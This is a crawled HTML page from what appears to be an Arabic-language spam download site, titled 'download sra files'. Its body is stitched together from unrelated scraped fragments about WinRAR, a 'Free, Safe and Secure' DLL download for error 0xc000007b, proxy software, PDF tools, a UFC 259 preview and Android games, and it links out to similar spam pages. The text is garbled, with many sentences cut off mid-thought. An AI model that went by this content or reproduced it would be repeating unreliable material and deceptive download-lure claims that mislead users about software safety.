

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/89542.html
body_size: 4334
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل ملفات sra (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل ملفات sra</h1>
<p>RARLAB's RAR is an all-in-one, original, free, simple, easy and quick compression program, archiver, backup tool, extractor and even a basic file manager. RAR can create RAR and ZIP and unpack RAR, ZIP, TAR, GZ, BZ2, XZ, 7z, ISO, ARJ archives. List of functions include repair command for damaged ZIP and RAR files, benchmark function compatible with RARLAB's WinRAR benchmark, recovery record موقع ONTech190 هو موقع متخصص في كل ما يتعلق بالتقنية والويندوز وبرامج الحاسوب</p>
<h2>قم بتنزيل آخر نسخة من Super Race Attack لـ Android. منافسة في سباق الدراجات تعتمد الرفس واللكمات. إذا كنت من عشاق ألعاب السباق وكنت تبحث عن شيء مختلف، فإن لعبة</h2>
<p>إرشادات خطوة بخطوة لإصلاح البيانات من أرشيفات rar التالفة لجميع الإصدارات. استخراج المعلومات من ملفات rar التي لا يزيد حجمها عن 4 جيجابايت:  برنامج البروكسي للكمبيوتر ألترا سيرف UltraSurf من أفضل برامج التصفح التي تخفي هويتك أثناء التصفح وتجعلك مجهولاً وتسمح بفتح مواقع الويب المحجوبة من قبل الحكومات. </p>
<h3>موقع مختص بتحميل البرامج والتطبيقات والألعاب المجانية. سنتحدث في هذه المقاله عن اسهل ثلاث طرق لتحويل ملفات PDF الي ملفات Word تدعم اللغه العربيه بشكل كامل ومع اختلاف اسباب تحويلك لملف الPdf الخاص بك الي ان تحويله لصيغه Word</h3>
<p>تنزيل ملف الفئات أز ملف المقالات SR_ الملفات: ما هو وكيفية فتحه إذا كنت قد تلقيت SR_ من الملفات ولا يمكن فتحها لسبب ما، وتريد أن تعرف ما هي وماذا تفعل حيال ذلك، والحفاظ على القراءة! تنزيل برنامج قرائة وتشغيل الكتب الالكترونية وملفات بى دى اف بطريقة احترافية ومتطورة سومترا بى دى اف Sumatra PDF اخر اصدار للكمبيوتر مجانا برابط تحميل مباشر, تحديث برنامج sumatra pdf, قارئ ملفات بي دي اف, برنامج تشغيل الكتب  افضل واقوى برنامج استرجاع ملفات المحذوفةhttps://youtu.be/xf8fXe6G3dUبرنامج اخرhttps://bit.ly/33IPk0Kتحميل  قم بتنزيل آخر نسخة من WinRAR لـ Windows. ضاغط ملفات سريع وفعال. وينرار (Winrar) هو تطبيق مجاني يمنحنا إمكانية ضغط وفك ضغط أي ملف بطريقة سهلة جدا ومريحة ولا إدخال مُعرّف أبل (Apple ID)، وكلمة المرور، ليبدأ تنزيل التطبيق على الجهاز. المراجع ↑ "How to install software" , www.computerhope.com ,12-9-2018، Retrieved 13-5-2019.</p>
<h3>Download and install (0xc000007b).dll to fix missing or corrupted DLL errors.  Free, Safe and Secure.  When an application requires (0xc000007b).dll,  Windows will check the application and system folders for this .dll file. If the file </h3>
<p>أنت تقوم بتنزيل برنامج تجريبي. يلزمك شراء اشتراك لسنة واحدة في البرنامج بسعر 39.95 دولار لفتح جميع ميزات البرنامج.  ملفات dll هي ملفات صغيرة ترفق مع نظام التشغيل ويندوز لتقوم بعمل مهمة ما , لتوفير هذه المهمه علي البرامج والذاكرة المؤقتة , فمثلا عندما يقوم مبرمج بكتابة الكود البرمجي الخاص ببرنامج طباعة النصوص , فبدلا من كتابة كود   Triple Take: A case for new champions in each UFC 259 title fight. Saturday sees the UFC host its latest pay-per-view offering with three title fights atop a stacked fight card in Las Vegas.  يمكنك عرض الملفات الشخصية للأشخاص الذين يحملون اسم ‏‎Mal Esra‎‏. انضم إلى فيسبوك للتواصل مع ‏‎Mal Esra‎‏ وأشخاص آخرين قد تعرفهم. </p>
<h3>قم بتنزيل آخر نسخة من WinRAR لـ Windows. ضاغط ملفات سريع وفعال. وينرار (Winrar) هو تطبيق مجاني يمنحنا إمكانية ضغط وفك ضغط أي ملف بطريقة سهلة جدا ومريحة ولا</h3>
<p>قم بتنزيل آخر نسخة من Super Race Attack لـ Android. منافسة في سباق الدراجات تعتمد الرفس واللكمات. إذا كنت من عشاق ألعاب السباق وكنت تبحث عن شيء مختلف، فإن لعبة  طريقة فتح ملفات الايزو(iso) باستخدام برنامج winrar، طريقة تشغيل ملف ايزو ISO بواسطة برنامج وينرار WinRAR، طريقة فتح ملفات iso بدون برامج فقط وينرار، شرح فك ضغط ملفات الايزو ( iso ) باستخدام برنامج الوينرار، طريقة فك الضغط عن   دائما تحدث مشكلة بسبب عدم القدرة على استرجاع اى ملفات تم حذها ولكن يمكنك الان تحميل برامج استعادة الملفات المحذوفة مجانا ومن اهم هذه البرامج برنامج Free Undelete من افضل البرامج التى تقوم   ‫قم بنتزيل The Sims FreePlay Controller1.0.1 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من The Sims FreePlay Controller2016 لـ Android  تحميل برنامج قراءة ملفات PDF SumatraPDF 2.1.1 مجانا. من منا لا يحب القراءة ولجأ أكثر من مرة لتحميل ملفات الكتب من الانترنت ليقوم بقراءتها ومن منا لا يحتوي جهازه على ملفات PDF ولو حتى ملف واحد أعتقد أنه نادرا ما تواجد جهاز يخلو من   برنامج Rar Zip Extractor لفك أرشيف الملفات بدء التحميل Rar Zip Extractor عبارة عن أداة تسمح لك بالعمل مع المحفوظات بسرعة وسهولة. البرنامج برنامج Rar Zip Extractor ترخيص البرنامج مجاني التصنيف برامج ويندوز نظام التشغيل له ويندوز أنظمة   ملفات تعريف الارتباط التحليلية أو الخاصة بالأداء: تسمح لنا ملفات تعريف الارتباط هذه باحتساب مصادر الزيارات وحركة المرور حتى نتمكن من قياس أداء موقعنا وتحسينه. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investeringarwkui.firebaseapp.com/34781/28328.html">gs</a></li><li><a href="https://affarervclb.firebaseapp.com/47091/8751.html">gs</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/82822/49627.html">gs</a></li><li><a href="https://hurmanblirrikjffp.web.app/33158/91202.html">gs</a></li><li><a href="https://hurmaninvesterarowpa.web.app/58057/75267.html">gs</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/821514.html">تنزيل pogo stick مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/478362.html">تحميل أرشيف كاميرا الويب</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/622143.html">رابط تحميل صورة ظلية لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/947285.html">Localcast للكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/884099.html">تحميل روايات اللغة الإنجليزية pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/904375.html">قم بتنزيل ملف groups.json</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/897017.html">مايكروسوفت فيجوال بيسك 2015 تحميل pdf المعاد تحميله</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/29356.html">Spritz قراءة gif تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/618762.html">برنامج nih imagej تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/834372.html">تحميل سيل سكاي لاين بلو راي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/458645.html">نصوص على النوع_ كتابات نقدية على الطباعة pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/969085.html">تنزيل zelda brath of the wild iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/253378.html">سونيك القنفذ apk free تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/233525.html">كاتب الكتابة تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>